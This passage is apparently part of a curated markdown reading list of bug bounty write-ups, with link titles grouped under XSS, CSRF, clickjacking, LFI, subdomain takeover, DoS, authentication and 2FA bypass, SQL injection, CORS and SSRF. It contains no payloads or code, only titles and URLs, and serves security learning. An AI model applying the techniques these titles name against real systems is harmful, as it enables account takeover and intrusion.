- [How I got stored XSS using file upload](https://medium.com/@vis_hacker/how-i-got-stored-xss-using-file-upload-5c33e19df51e)
- [Bypassing CSP to abusing XSS filter in edge](https://medium.com/bugbountywriteup/bypass-csp-by-abusing-xss-filter-in-edge-43e9106a9754)
- [XSS to session Hijacking](https://medium.com/@yassergersy/xss-to-session-hijack-6039e11e6a81)
- [Reflected XSS on www.zomato.com](https://www.mohamedharon.com/2018/04/reflected-xss-on-wwwzomatocom-by.html)
- [XSS in subdomain of yahoo](https://www.mohamedharon.com/2018/03/xss-in-subdomain-httpsyefgrantsyahoocom.html)
- [XSS in yahoo.net subdomain ](https://www.mohamedharon.com/2018/03/xss-in-sportstwcampaignyahoonet.html)
- [Reflected XSS moongaloop swf version 62x](https://www.mohamedharon.com/2018/03/reflected-xss-moogaloop-swf-version-62x.html)
- [Google adwords 3133.7 Stored XSS](https://medium.com/@Alra3ees/google-adwords-3133-7-stored-xss-27bb083b8d27)
- [How I found a surprising XSS vulnerability on oracle netsuite](https://medium.com/bug-bounty-hunting/how-i-found-a-surprising-xss-vulnerability-on-oracle-netsuite-2d48b7fcf0c8)
- [Stored XSS on snapchat](https://medium.com/@mrityunjoy/stored-xss-on-snapchat-5d704131d8fd)
- [How I was able to bypass XSS protection on h1 private program](https://blog.securitybreached.org/2018/02/02/how-i-was-able-to-bypass-xss-protection-on-hackerones-private-program/)
- [Reflected XSS possible](https://www.mohamedharon.com/2018/01/reflected-xss-possible-server-side.html)
- [XSS via angularjs template injection hostinger](https://blog.ibrahimdraidia.com/xss-via-angularjs-template-injection_hostinger/)
- [Microsoft follow feature XSS (CVE-2017-8514)](https://medium.com/@adeshkolte/microsoft-sharepoints-follow-feature-xss-cve-2017-8514-adesh-kolte-d78d701cd064)
- [XSS protection bypass made my quickest bounty ever](https://medium.com/@Skylinearafat/xss-protection-bypass-made-my-quickest-bounty-ever-f4fd970c9116)
- [Taking note XSS to RCE in the simplenote electron client](https://ysx.me.uk/taking-note-xss-to-rce-in-the-simplenote-electron-client/)
- [VMWARE official vcdx reflected XSS](https://medium.com/@honcbb/vmware-official-vcdx-reflected-xss-90e69a3c35e1)
- [How I pwned a company using IDOR and Blind XSS](https://www.ansariosama.com/2017/11/how-i-pwned-company-using-idor-blind-xss.html)
- [From Recon to DOM based XSS](https://medium.com/@abdelfattahibrahim/from-recon-to-dom-based-xss-f279602a14cf)
- [Local file read via XSS ](http://www.noob.ninja/2017/11/local-file-read-via-xss-in-dynamically.html)
- [Non persistent XSS at microsoft](https://medium.com/@adeshkolte/non-persistent-xss-at-microsoft-adesh-kolte-ad36b1b4a325)
- [A Stored XSS in google (double kill)](https://ysx.me.uk/app-maker-and-colaboratory-a-stored-google-xss-double-bill/)
- [Filter bypass to Reflected XSS on finance.yahoo.com (mobile version)](https://medium.com/@saamux/filter-bypass-to-reflected-xss-on-https-finance-yahoo-com-mobile-version-22b854327b27)
- [900$ XSS in yahoo : recon wins](https://medium.com/bugbountywriteup/900-xss-in-yahoo-recon-wins-65ee6d4bfcbd)
- [How I bypassed practos firewall and triggered an XSS vulnerability](https://medium.com/bugbountywriteup/how-i-bypassed-practos-firewall-and-triggered-a-xss-b30164a8f1dc)
- [Stored XSS to full information disclosure](https://guptashubham.com/stored-xss-to-full-information-disclosure/)
- [Story of parameter specific XSS](http://www.noob.ninja/2017/09/story-of-parameter-specific-xss.html)
- [Chaining self XSS with UI redressing leading to session hijacking](https://medium.com/bugbountywriteup/chaining-self-xss-with-ui-redressing-is-leading-to-session-hijacking-pwn-users-like-a-boss-efb46249cd14)
- [Stored XSS with arbitrary cookie installation](https://medium.com/@arbazhussain/stored-xss-with-arbitrary-cookie-installation-567931433c7f)
- [Reflective XSS and Open redirect on indeed.com subdomain](https://medium.com/@SyntaxError4/reflective-xss-and-open-redirect-on-indeed-com-subdomain-b4ab40e40c83)
- [How I found reflected XSS on Yahoo subdomain](https://medium.com/@SyntaxError4/how-i-found-reflective-xss-in-yahoo-subdomain-3ad4831b386e)
- [Dont just alert(1) because XSS is more fun](https://medium.com/@armaanpathan/dont-just-alert-1-because-xss-is-for-fun-f88cfb88d5b9)
- [UBER XSS by helpe of KNOXSS](https://medium.com/@Alra3ees/my-write-up-about-uber-cross-site-scripting-by-help-of-knoxss-b1b56f8d090)
- [Reflected XSS in Yahoo](https://medium.com/@TheShahzada/reflected-xss-in-yahoo-6e2b6b177448)
- [Reflected XSS on ww.yahoo.com](https://medium.com/@saamux/reflected-xss-on-www-yahoo-com-9b1857cecb8c)
- [XSS because of wrong content type header](https://bugbaba.blogspot.com/2017/08/xss-because-of-wrong-content-type-header.html)
## Cross Site Request Forgery (CSRF)
- [How a simple CSRF attack turned into a P1](https://ladysecspeare.wordpress.com/2020/04/05/how-a-simple-csrf-attack-turned-into-a-p1-level-bug/)
- [How I exploited the json csrf with method override technique](https://medium.com/@secureITmania/how-i-exploit-the-json-csrf-with-method-override-technique-71c0a9a7f3b0)
- [How I found CSRF(my first bounty)](https://medium.com/@rajeshranjan457/how-i-csrfd-my-first-bounty-a62b593d3f4d)
- [Exploiting websocket application wide XSS and CSRF](https://medium.com/@osamaavvan/exploiting-websocket-application-wide-xss-csrf-66e9e2ac8dfa)
- [Site wide CSRF on popular program](https://fellchase.blogspot.com/2020/02/site-wide-csrf-on-popular-program.html)
- [Using CSRF I got weird account takeover](https://flex0geek.blogspot.com/2020/02/using-csrf-i-got-weird-account-takeover.html)
- [CSRF CSRF CSRF](https://medium.com/@navne3t/csrf-csrf-csrf-f203e6452a9c)
- [Google Bugbounty CSRF in learndigital.withgoogle.com](https://santuysec.com/2020/01/21/google-bug-bounty-csrf-in-learndigital-withgoogle-com/)
- [CSRF token bypass [a tale of 2k bug]](https://medium.com/@sainttobs/csrf-token-bypasss-a-tale-of-my-2k-bug-ff7f51166ea1)
- [2FA bypass via CSRF attack](https://medium.com/@vbharad/2-fa-bypass-via-csrf-attack-8f2f6a6e3871)
- [Stored iframe injection CSRF account takeover](https://medium.com/@irounakdhadiwal999/stored-iframe-injection-csrf-account-takeover-42c93ad13f5d)
- [Instagram delete media CSRF](https://blog.darabi.me/2019/12/instagram-delete-media-csrf.html)
- [An inconsistent CSRF](https://smaranchand.com.np/2019/10/an-inconsistent-csrf/)
- [Bypass CSRF with clickjacking worth 1250](https://medium.com/@saadahmedx/bypass-csrf-with-clickjacking-worth-1250-6c70cc263f40)
- [Sitewide CSRF graphql](https://rafiem.github.io/bugbounty/tokopedia/site-wide-csrf-graphql/)
- [Account takeover using CSRF json based](https://medium.com/@shub66452/account-takeover-using-csrf-json-based-a0e6efd1bffc)
- [CORS to CSRF attack](https://medium.com/@osamaavvan/cors-to-csrf-attack-c33a595d441)
- [My first CSRF to account takeover](https://medium.com/@nishantrustlingup/my-first-csrf-to-account-takeover-worth-750-1332641d4304)
- [4x chained CSRFs chained for account takeover](https://medium.com/a-bugz-life/4x-csrfs-chained-for-company-account-takeover-f9fada416986)
- [CSRF can lead to stored XSS](https://medium.com/bugbountywriteup/csrf-attack-can-lead-to-stored-xss-f40ba91f1e4f)
- [Yet other examples of abusing CSRF in logout](https://soroush.secproject.com/blog/2019/04/yet-other-examples-of-abusing-csrf-in-logout/)
- [Wordpress CSRF to RCE](https://blog.ripstech.com/2019/wordpress-csrf-to-rce/)
- [Bruteforce user IDs via CSRF to delete all the users with CSRF attack](https://medium.com/@armaanpathan/brute-forcing-user-ids-via-csrf-to-delete-all-users-with-csrf-attack-216ccd4d832c)
- [CSRF Bypass using cross frame scripting](https://medium.com/@mr_hacker/csrf-bypass-using-cross-frame-scripting-c349d6f33eb6)
- [Account takeover via CSRF](https://medium.com/@adeshkolte/lintern-ute-account-takeover-via-csrf-adesh-kolte-307f7065ee74)
- [A very useful technique to bypass the CSRF protection](https://medium.com/@Skylinearafat/a-very-useful-technique-to-bypass-the-csrf-protection-for-fun-and-profit-471af64da276)
- [CSRF account takeover exlpained automated manual bugbounty](https://medium.com/bugbountywriteup/csrf-account-takeover-explained-automated-manual-bug-bounty-447e4b96485b)
- [CSRF to account takeover](https://medium.com/bugbountywriteup/csrf-account-takeover-in-a-company-worth-1b-6e966813c262)
- [How I got 500USD from microsoft for CSRF vulnerability](https://medium.com/@adeshkolte/how-i-got-500-from-microsoft-for-csrf-vulnerability-700accaf48b9)
- [Critical Bypass CSRF protection](https://medium.com/bugbountywriteup/critical-bypass-csrf-protection-on-ibm-313ffb68dd0c)
- [RXSS CSRF bypass to full account takeover](https://nirmaldahal.com.np/r-xss-csrf-bypass-to-account-takeover/)
- [Youtube CSRF](https://www.sagarvd.me/2018/09/youtube-csrf.html)
- [Self XSS + CSRF = Stored XSS](https://medium.com/@renwa/self-xss-csrf-to-stored-xss-54f9f423a7f1)
- [Ribose IDOR with simple CSRF bypass unrestrcited changes and deletion to other photo profile](https://medium.com/@YoKoKho/ribose-idor-with-simple-csrf-bypass-unrestricted-changes-and-deletion-to-other-photo-profile-e4393305274e)
- [JSON CSRF attack on a social networking site](https://medium.com/@pig.wig45/json-csrf-attack-on-a-social-networking-site-hackerone-platform-3d7aed3239b0)
- [Hacking facebook oculus integration CSRF](https://www.josipfranjkovic.com/blog/hacking-facebook-oculus-integration-csrf)
- [Amazon leaking CSRF token using service worker](https://ahussam.me/Amazon-leaking-csrf-token-using-service-worker/)
- [Facebook graphql CSRF](https://philippeharewood.com/facebook-graphql-csrf/)
- [Chain the vulnerabilities and take your report impact on the moon csrf to html injection](https://medium.com/@armaanpathan/chain-the-vulnerabilities-and-take-your-report-impact-on-the-moon-csrf-to-html-injection-which-608fa6e74236)
- [Partial CSRF to Full CSRF](https://medium.com/@ciph3r7r0ll/that-escalated-quickly-from-partial-csrf-to-reflected-xss-to-complete-csrf-to-stored-xss-6ba8103069c2)
- [Stealing access token of one drive integration by chain csrf vulnerability ](https://medium.com/@arbazhussain/stealing-access-token-of-one-drive-integration-by-chaining-csrf-vulnerability-779f999624a7)
- [Metasploit web project kill all running taks CSRF CVE-2017-5244](https://www.seekurity.com/blog/general/metasploit-web-project-kill-all-running-tasks-csrf-cve-2017-5244/)
- [Messenger site wide CSRF](https://whitton.io/articles/messenger-site-wide-csrf/)
- [Hacking Facebook CSRF device login flow](https://www.josipfranjkovic.com/blog/hacking-facebook-csrf-device-login-flow)
- [Two vulnerabilities makes an exploit XSS and CSRF in bing](https://medium.com/bugbountywriteup/two-vulnerabilities-makes-an-exploit-xss-and-csrf-in-bing-cd4269da7b69)
- [How I bypassed Facebook in 2016](https://medium.com/blog.darabi.me/2016/05/how-i-bypassed-facebook-csrf-in-2016.html)
- [Ubiquiti bugbounty unifi generic CSRF protection Bypass ](https://www.rcesecurity.com/2016/02/ubiquiti-bug-bounty-unifi-v3-2-10-generic-csrf-protection-bypass/)
- [Bypass Facebook CSRF](https://blog.darabi.me/2015/04/bypass-facebook-csrf.html)
- [Facebook CSRF full account takeover](https://www.josipfranjkovic.com/blog/facebook-csrf-full-account-takeover)
## Clickjacking (UI redressing attack)
- [Google Bug bounty Clickjacking on Google payment](https://santuysec.com/2020/03/06/google-bug-bounty-clickjacking-on-google-payment-1337/)
- [Google APIs Clickjacking worth 1337$](https://medium.com/@godofdarkness.msf/google-apis-clickjacking-1337-7a3a9f3eb8df)
- [Clickjacking + XSS on Google org](https://websecblog.com/vulns/clickjacking-xss-on-google-org/)
- [Bypass CSRF with clickjacking on Google org ](https://medium.com/@saadahmedx/bypass-csrf-with-clickjacking-worth-1250-6c70cc263f40)
- [1800 worth Clickjacking](https://medium.com/@osamaavvan/1800-worth-clickjacking-1f92e79d0414)
- [Account takeover with clickjacking](https://medium.com/@osamaavvan/account-taker-with-clickjacking-ace744842ec3)
- [Clickjacking on google CSE](https://medium.com/@abaykandotcom/clickjacking-on-google-cse-6636bba72d20)
- [How I accidentally found clickjacking in Facebook](https://malfind.com/index.php/2018/12/21/how-i-accidentaly-found-clickjacking-in-facebook/)
- [Clickjacking on google myaccount worth 7500](https://apapedulimu.click/clickjacking-on-google-myaccount-worth-7500/)
- [Clickjacking in google docs and void typing feature](https://medium.com/@raushanraj_65039/clickjacking-in-google-docs-and-voice-typing-feature-c481d00b020a)
- [Reflected DOM XSS and Clickjacking](https://medium.com/@maxon3/reflected-dom-xss-and-clickjacking-on-https-silvergoldbull-de-bt-html-daa36bdf7bf0)
- [binary.com clickjacking vulnerability exploiting HTML5 security features](https://medium.com/@ameerassadi/binary-com-clickjacking-vulnerability-exploiting-html5-security-features-368c1ff2219d)
- [12000 intersection betwen clickjacking XSS and denial of service](https://samcurry.net/the-12000-intersection-between-clickjacking-xss-and-denial-of-service/)
- [Steam fire and paste : a story of uxss via DOM XSS and Clickjacking in steam inventory helper](https://thehackerblog.com/steam-fire-and-paste-a-story-of-uxss-via-dom-xss-clickjacking-in-steam-inventory-helper/index.html)
- [Yet another Google Clickjacking](https://medium.com/@raushanraj_65039/google-clickjacking-6a04132b918a)
- [Redressing instagram leaking application tokens via instagram clickjacking vulnerability](https://www.seekurity.com/blog/general/redressing-instagram-leaking-application-tokens-via-instagram-clickjacking-vulnerability/)
- [Self XSS to Good XSS and Clickjacking](https://medium.com/@arbazhussain/self-xss-to-good-xss-clickjacking-6db43b44777e)
- [Microsoft Yammer clickjacking exploiting HTML5 security features](https://www.seekurity.com/blog/general/microsoft-yammer-clickjacking-exploiting-html5-security-features/)
- [Firefox find my device clickjacking](https://www.seekurity.com/blog/general/firefox-find-my-device-service-clickjacking/)
- [Whatsapp Clickjacking vulnerability](https://www.seekurity.com/blog/general/whatsapp-clickjacking-vulnerability-yet-another-web-client-failure/)
- [Telegram WEB client clickjacking vulnerability](https://www.seekurity.com/blog/general/telegram-web-client-clickjacking-vulnerability/)
- [Facebook Clickjacking : how we put a new dress on facebook UI](https://www.seekurity.com/blog/write-ups/facebook-clickjacking-how-we-put-a-new-dress-on-facebook-ui/)
## Local File Inclusion (LFI)
- [RFI LFI Writeup](http://hassankhanyusufzai.com/RFI_LFI_writeup/)
- [My first LFI](https://cyberzombie.in/my-first-lfi/)
- [Bug bounty LFI at Google.com](https://medium.com/@vulnerabilitylabs/bug-bounty-lfi-at-google-com-3c2e17d8c912)
- [Google LFI on production servers in redacted.google.com](https://omespino.com/write-up-google-bug-bounty-lfi-on-production-servers-in-redacted-google-com-13337-usd/)
- [LFI to 10 server pwn](https://nirmaldahal.com.np/lfi-to-10-server-pwn/)
- [LFI in apigee portals](https://offensi.com/2019/01/31/lfi-in-apigee-portals/)
- [Chain the bugs to pwn an organisation LFI unrestricted file upload to RCE](https://medium.com/@armaanpathan/chain-the-bugs-to-pwn-an-organisation-lfi-unrestricted-file-upload-remote-code-execution-93dfa78ecce)
- [How we got LFI in apache drill recom like a boss](https://medium.com/bugbountywriteup/how-we-got-lfi-in-apache-drill-recon-like-a-boss-6f739a79d87d)
- [Bugbounty journey from LFI to RCE](https://medium.com/@logicbomb_1/bugbounty-journey-from-lfi-to-rce-how-a69afe5a0899)
- [LFI to RCE on deutche telekom bugbounty](https://medium.com/@maxon3/lfi-to-command-execution-deutche-telekom-bug-bounty-6fe0de7df7a6)
- [From LFI to RCE via PHP sessions](https://www.rcesecurity.com/2017/08/from-lfi-to-rce-via-php-sessions/)
- [magix bugbounty magix.com XSS RCE SQLI and LFI](https://www.rcesecurity.com/2014/04/magix-bug-bounty-magix-com-rce-sqli-and-xara-com-lfi-xss/)
- [LFI in nokia maps](http://blog.shashank.co/2013/10/lfi-in-nokia-maps.html)
## Subdomain Takeover
- [How I bought my way to subdomain takeover on tokopedia](https://medium.com/bugbountywriteup/how-i-bought-my-way-to-subdomain-takeover-on-tokopedia-8c6697c85b4d)
- [Subdomain Takeover via pantheon](https://smaranchand.com.np/2019/12/subdomain-takeover-via-pantheon/)
- [Subdomain takeover : a unique way](https://www.mohamedharon.com/2019/11/subdomain-takeover-via.html)
- [Escalating subdomain takeover to steal sensitive stuff](https://blog.takemyhand.xyz/2019/05/escalating-subdomain-takeovers-to-steal.html)
- [Subdomain takeover awarded 200](https://medium.com/@friendly_/subdomain-takeover-awarded-200-8296f4abe1b0)
- [Subdomain takeover via wufoo service](https://www.mohamedharon.com/2019/02/subdomain-takeover-via-wufoo-service-in.html)
- [Subdomain takeover via Hubspot](https://www.mohamedharon.com/2019/02/subdomain-takeover-via-hubspot.html)
- [Souq.com subdomain takeover](https://www.mohamedharon.com/2019/02/souqcom-subdomain-takeover-via.html)
- [Subdomain takeover : new level](https://medium.com/bugbountywriteup/subdomain-takeover-new-level-43f88b55e0b2)
- [Subdomain takeover due to misconfigured project settings for custom domain](https://medium.com/@prial261/subdomain-takeover-dew-to-missconfigured-project-settings-for-custom-domain-46e90e702969)
- [Subdomain takeover via shopify vendor](https://www.mohamedharon.com/2018/10/subdomain-takeover-via-shopify-vendor.html)
- [Subdomain takeover via unsecured s3 bucket](https://blog.securitybreached.org/2018/09/24/subdomain-takeover-via-unsecured-s3-bucket/)
- [Subdomain takeover worth 200](https://medium.com/@alirazzaq/subdomain-takeover-worth-200-ed73f0a58ffe)
- [Subdomain takeover via campaignmonitor](https://www.mohamedharon.com/2018/09/subdomain-takeover-via-campaignmonitor.html)
- [How to do 55000 subdomain takeover in a blink of an eye](https://medium.com/@thebuckhacker/how-to-do-55-000-subdomain-takeover-in-a-blink-of-an-eye-a94954c3fc75)
- [Subdomain takeover Starbucks (Part 2)](https://0xpatrik.com/subdomain-takeover-starbucks-ii/)
- [Subdomain takeover Starbucks](https://0xpatrik.com/subdomain-takeover-starbucks/)
- [Uber wildcard subdomain takeover](https://blog.securitybreached.org/2017/11/20/uber-wildcard-subdomain-takeover)
- [Bugcrowd domain subdomain takeover vulnerability ](https://blog.securitybreached.org/2017/10/10/bugcrowds-domain-subdomain-takeover-vulnerability)
- [Subdomain takeover vulnerability (Lamborghini Hacked)](https://blog.securitybreached.org/2017/10/10/subdomain-takeover-lamborghini-hacked/)
- [Authentication bypass on uber's SSO via subdomain takeover](https://www.arneswinnen.net/2017/06/authentication-bypass-on-ubers-sso-via-subdomain-takeover/)
- [Authentication bypass on SSO ubnt.com via Subdomain takeover of ping.ubnt.com](https://www.arneswinnen.net/2016/11/authentication-bypass-on-sso-ubnt-com-via-subdomain-takeover-of-ping-ubnt-com/)
## Denial of Service (DOS)
- [Long String DOS](https://medium.com/@shahjerry33/long-string-dos-6ba8ceab3aa0)
- [AIRDOS](https://kishanbagaria.com/airdos/)
- [Denial of Service DOS vulnerability in script loader (CVE-2018-6389)](https://www.pankajinfosec.com/post/700-denial-of-service-dos-vulnerability-in-script-loader-php-cve-2018-6389)
- [Github actions DOS](https://blog.teddykatz.com/2019/11/12/github-actions-dos.html)
- [Application level denial of service](https://evanricafort.blogspot.com/2019/08/application-level-denial-of-service-dos.html)
- [Banner grabbing to DOS and memory corruption](https://medium.com/bugbountywriteup/banner-grabbing-to-dos-and-memory-corruption-2442b1c25bbb)
- [DOS across Facebook endpoints](https://medium.com/@maxpasqua/dos-across-facebook-endpoints-1d7d0bc27c7f)
- [DOS on WAF protected sites](https://www.hackerinside.me/2019/02/dos-on-waf-protected-sites-by-abusing.html)
- [DOS on Facebook android app using zero width no break characters ](https://medium.com/@kankrale.rahul/dos-on-facebook-android-app-using-65530-characters-of-zero-width-no-break-space-db41ca8ded89)
- [Whatsapp DOS vulnerability on android and iOS](https://medium.com/@pratheesh.p.narayanan/whatsapp-dos-vulnerability-on-android-ios-web-7628077d21d4)
- [Whatsapp DOS vulnerability in iOS android](https://medium.com/bugbountywriteup/whatsapp-dos-vulnerability-in-ios-android-d896f76d3253)
## Authentication Bypass
- [Touch ID authentication Bypass on evernote and dropbox iOS apps](https://medium.com/@pig.wig45/touch-id-authentication-bypass-on-evernote-and-dropbox-ios-apps-7985219767b2)
- [Oauth authentication bypass on airbnb acquistion using wierd 1 char open redirect](https://xpoc.pro/oauth-authentication-bypass-on-airbnb-acquisition-using-weird-1-char-open-redirect/)
- [Two factor authentication bypass](https://gauravnarwani.com/two-factor-authentication-bypass/)
- [Instagram multi factor authentication bypass](https://medium.com/@vishnu0002/instagram-multi-factor-authentication-bypass-924d963325a1)
- [Authentication bypass in nodejs application](https://medium.com/@_bl4de/authentication-bypass-in-nodejs-application-a-bug-bounty-story-d34960256402)
- [Symantec authentication Bypass](https://artkond.com/2018/10/10/symantec-authentication-bypass/)
- [Authentication bypass in CISCO meraki](https://blog.takemyhand.xyz/2018/06/authentication-bypass-in-cisco-meraki.html)
- [Slack SAML authentocation bypass](https://blog.intothesymmetry.com/2017/10/slack-saml-authentication-bypass.html)
- [Authentication bypass on UBER's SSO](https://www.arneswinnen.net/2017/06/authentication-bypass-on-ubers-sso-via-subdomain-takeover/)
- [Authentication Bypass on airbnb via oauth tokens theft](https://www.arneswinnen.net/2017/06/authentication-bypass-on-airbnb-via-oauth-tokens-theft/)
- [Inspect element leads to stripe account lockout authentication Bypass](https://www.jonbottarini.com/2017/04/03/inspect-element-leads-to-stripe-account-lockout-authentication-bypass/)
- [Authentication bypass on SSO ubnt.com](https://www.arneswinnen.net/2016/11/authentication-bypass-on-sso-ubnt-com-via-subdomain-takeover-of-ping-ubnt-com/)
## SQL Injection(SQLI)
- [Tricky oracle SQLI situation](https://blog.yappare.com/2020/04/tricky-oracle-sql-injection-situation.html)
- [Exploiting “Google BigQuery” SQLI](https://hackemall.live/index.php/2020/03/31/akamai-web-application-firewall-bypass-journey-exploiting-google-bigquery-sql-injection-vulnerability/)
- [SQLI via stopping the redirection to a login page](https://medium.com/@St00rm/sql-injection-via-stopping-the-redirection-to-a-login-page-52b0792d5592)
- [Finding SQLI with white box analysis a recent bug example](https://medium.com/@frycos/finding-sql-injections-fast-with-white-box-analysis-a-recent-bug-example-ca449bce6c76)
- [Bypassing a crappy WAF to exploit a blind SQLI](https://robinverton.de/blog/2019/08/25/bug-bounty-bypassing-a-crappy-waf-to-exploit-a-blind-sql-injection/)
- [SQL Injection in private-site.com/login.php](https://www.mohamedharon.com/2019/07/sql-injection-in-private-sitecomloginphp.html)
- [Exploiting tricky blind SQLI](https://www.noob.ninja/2019/07/exploiting-tricky-blind-sql-injection.html)
- [SQLI in forget password fucntion](https://medium.com/@kgaber99/sql-injection-in-forget-password-function-3c945512e3cb)
- [SQLI Bug Bounty](https://medium.com/@ariffadhlullah2310/sql-injection-bug-bounty-110e92e71ec3)
- [File Upload blind SQLI](https://jspin.re/fileupload-blind-sqli/)
- [SQL Injection](https://medium.com/@saadahmedx/sql-injection-c87a390afdd3)
- [SQLI through User Agent](https://medium.com/@frostnull1337/sql-injection-through-user-agent-44a1150f6888)
- [SQLI in insert update query without comma](https://blog.redforce.io/sql-injection-in-insert-update-query-without-comma/)
- [SQLI for 50 bounty](https://medium.com/@orthonviper/sql-injection-for-50-bounty-but-still-worth-reading-468442c1cc1a)
- [Abusing MYSQL CLients](https://www.vesiluoma.com/abusing-mysql-clients/)
- [SQLI Authentication Bypass AutoTrader Webmail](https://blog.securitybreached.org/2018/09/10/sqli-login-bypass-autotraders/)
- [ZOL Zimbabwe Authentication Bypass to XSS & SQLi](https://blog.securitybreached.org/2018/09/09/zol-zimbabwe-authbypass-sqli-xss/)
- [SQLI bootcamp.nutanix.com](https://blog.securitybreached.org/2018/09/08/sqli-bootcampnutanix-com-bug-bounty-poc/)
- [SQLI in University of Cambridge](https://medium.com/@adeshkolte/sql-injection-vulnerability-in-university-of-cambridge-b4c8d0381e1)
- [Making a blind SQLI a little less Blind SQLI](https://medium.com/@tomnomnom/making-a-blind-sql-injection-a-little-less-blind-428dcb614ba8)
- [SQLI amd silly WAF](https://mahmoudsec.blogspot.com/2018/07/sql-injection-and-silly-waf.html)
- [Attacking Postgresql Database](https://medium.com/@vishnu0002/attacking-postgresql-database-834a9a3471bc)
- [Bypassing Host Header to SQL injection to dumping Database — An unusual case of SQL injection](https://medium.com/@logicbomb_1/bugbounty-database-hacked-of-indias-popular-sports-company-bypassing-host-header-to-sql-7b9af997c610)
- [A 5 minute SQLI](https://medium.com/bugbountywriteup/a-five-minute-sql-i-16ab75b20fe4)
- [Union based SQLI writeup](https://medium.com/@nuraalamdipu/union-based-sql-injection-write-up-a-private-company-site-273f89a49ed9)
- [SQLI with load file and into outfile](https://medium.com/bugbountywriteup/sql-injection-with-load-file-and-into-outfile-c62f7d92c4e2)
- [SQLI is Everywhere](https://medium.com/@agrawalsmart7/sql-is-every-where-5cba6ae9480a)
- [SQLI in Update Query Bug](https://zombiehelp54.blogspot.com/2017/02/sql-injection-in-update-query-bug.html)
- [Blind SQLI Hootsuite](https://ahussam.me/Blind-sqli-Hootsuite/)
- [Yahoo – Root Access SQLI – tw.yahoo.com](https://buer.haus/2015/01/15/yahoo-root-access-sql-injection-tw-yahoo-com/)
- [Step by Step Exploiting SQLI in Oculus](https://josipfranjkovic.blogspot.com/2014/09/step-by-step-exploiting-sql-injection.html)
- [Magix Bug Bounty: magix.com (RCE, SQLi) and xara.com (LFI, XSS)](https://www.rcesecurity.com/2014/04/magix-bug-bounty-magix-com-rce-sqli-and-xara-com-lfi-xss/)
- [Tesla Motors blind SQLI](https://bitquark.co.uk/blog/2014/02/23/tesla_motors_blind_sql_injection)
- [SQLI in Nokia Sites](https://josipfranjkovic.blogspot.com/2013/07/sql-injections-in-nokia-sites.html)
## 2FA related issues
- [2FA Bypass via logical rate limiting Bypass](https://medium.com/@jeppe.b.weikop/2fa-bypass-via-logical-rate-limiting-bypass-25ae2a4e1835)
- [Bypass 2FA in a website](https://medium.com/sourav-sahana/bypass-2fa-in-a-website-d616eaead1e3)
- [Weird and simple 2FA bypass](https://medium.com/@ultranoob/weird-and-simple-2fa-bypass-without-any-test-b869e09ac261)
- [How I cracked 2FA with simple factor bruteforce](https://medium.com/clouddevops/bugbounty-how-i-cracked-2fa-two-factor-authentication-with-simple-factor-brute-force-a1c0f3a2f1b4)
- [Instagram account is reactivated without entering 2FA](https://bugbountypoc.com/instagram-account-is-reactivated-without-entering-2fa/)
- [How to bypass 2FA with a HTTP header](https://medium.com/@YumiSec/how-to-bypass-a-2fa-with-a-http-header-ce82f7927893)
- [How I hacked 40k user accounts of microsoft using 2FA bypass outlook](https://medium.com/@goyalvartul/how-i-hacked-40-000-user-accounts-of-microsoft-using-2fa-bypass-outlook-live-com-13258785ec2f)
- [How I abused 2FA to maintain persistence after password recovery change google microsoft instragram](https://medium.com/@lukeberner/how-i-abused-2fa-to-maintain-persistence-after-a-password-change-google-microsoft-instagram-7e3f455b71a1)
- [Bypass hackerone 2FA ](https://medium.com/japzdivino/bypass-hackerone-2fa-requirement-and-reporter-blacklist-46d7959f1ee5)
- [Facebook Bug bounty : How I was able to enumerate instagram accounts who had enabled 2FA](https://medium.com/@zk34911/facebook-bug-bounty-how-i-was-able-to-enumerate-instagram-accounts-who-had-enabled-2fa-two-step-fddba9e9741c)
## CORS related issues
- [CORS bug on google's 404 page (rewarded)](https://medium.com/@jayateerthag/cors-bug-on-googles-404-page-rewarded-2163d58d3c8b)
- [CORS misconfiguration leading to private information disclosure](https://medium.com/@sasaxxx777/cors-misconfiguration-leading-to-private-information-disclosure-3034cfcb4b93)
- [CORS misconfiguration account takeover out of scope to grab items in scope](https://medium.com/@mashoud1122/cors-misconfiguration-account-takeover-out-of-scope-to-grab-items-in-scope-66d9d18c7a46)
- [Chrome CORS](https://blog.bi.tk/chrome-cors/)
- [Bypassing CORS](https://medium.com/@saadahmedx/bypassing-cors-13e46987a45b)
- [CORS to CSRF attack](https://medium.com/@osamaavvan/cors-to-csrf-attack-c33a595d441)
- [An unexploited CORS misconfiguration reflecting further issues](https://smaranchand.com.np/2019/05/an-unexploited-cors-misconfiguration-reflecting-further-issues/)
- [Think outside the scope advanced cors exploitation techniques](https://medium.com/@sandh0t/think-outside-the-scope-advanced-cors-exploitation-techniques-dad019c68397)
- [A simple CORS misconfiguration leaked private post of twitter facebook instagram](https://medium.com/@nahoragg/a-simple-cors-misconfig-leaked-private-post-of-twitter-facebook-instagram-5f1a634feb9d)
- [Explpoiting CORS misconfiguration](https://bugbaba.blogspot.com/2018/02/exploiting-cors-miss-configuration.html)
- [Full account takeover through CORS with connection sockets](https://medium.com/@saamux/full-account-takeover-through-cors-with-connection-sockets-179133384815)
- [Exploiting insecure CORS API api.artsy.net](https://blog.securitybreached.org/2017/10/10/exploiting-insecure-cross-origin-resource-sharing-cors-api-artsy-net)
- [Pre domain wildcard CORS exploitation](https://medium.com/bugbountywriteup/pre-domain-wildcard-cors-exploitation-2d6ac1d4bd30)
- [Exploiting misconfigured CORS on popular BTC site](https://medium.com/@arbazhussain/exploiting-misconfigured-cors-on-popular-btc-site-2aedfff906f6)
- [Abusing CORS for an XSS on flickr](https://whitton.io/articles/abusing-cors-for-an-xss-on-flickr/)
## Server Side Request Forgery (SSRF)
- [Exploiting an SSRF trials and tribulations](https://medium.com/a-bugz-life/exploiting-an-ssrf-trials-and-tribulations-14c5d8dbd69a)
- [SSRF on PDF generator](https://medium.com/@michan001/ssrf-on-pdf-generator-36b81e16d67b)
- [Google VRP SSRF in Google cloud platform stackdriver](https://ngailong.wordpress.com/2019/12/19/google-vrp-ssrf-in-google-cloud-platform-stackdriver/)
- [Vimeo upload function SSRF](https://medium.com/@dPhoeniixx/vimeo-upload-function-ssrf-7466d8630437)
- [SSRF via ffmeg processing](https://medium.com/@pflash0x0punk/ssrf-via-ffmpeg-hls-processing-a04e0288a8c5)
- [My first SSRF using DNS rebinding](https://geleta.eu/2019/my-first-ssrf-using-dns-rebinfing/)
- [Bugbounty simple SSRF](https://jin0ne.blogspot.com/2019/11/bugbounty-simple-ssrf.html)
- [SSRF reading local files from downnotifier server](https://www.openbugbounty.org/blog/leonmugen/ssrf-reading-local-files-from-downnotifier-server/)
